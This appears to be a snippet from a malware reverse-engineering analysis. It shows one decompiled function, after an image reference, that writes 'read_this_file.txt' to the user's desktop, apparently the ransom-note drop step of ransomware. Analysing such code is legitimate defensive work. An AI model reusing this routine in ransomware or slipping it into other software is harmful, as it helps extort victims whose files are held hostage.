 BOOL sub_401300()
{
BOOL result; // eax
HANDLE FileW; // esi
DWORD v2; // edi
DWORD NumberOfBytesWritten; // [esp+0h] [ebp-808h] BYREF
WCHAR pszPath[1024]; // [esp+4h] [ebp-804h] BYREF
result = SHGetSpecialFolderPathW(0, pszPath, 16, 0);
if ( result )
{
lstrcatW(pszPath, L"\\read_this_file.txt");
FileW = CreateFileW(pszPath, 0xC0000000, 3u, 0, 2u, 0, 0);
v2 = lstrlenA(Buffer);
SetFilePointer(FileW, 0, 0, 0);
WriteFile(FileW, Buffer, v2, &NumberOfBytesWritten, 0);
return CloseHandle(FileW);
}
return result;
}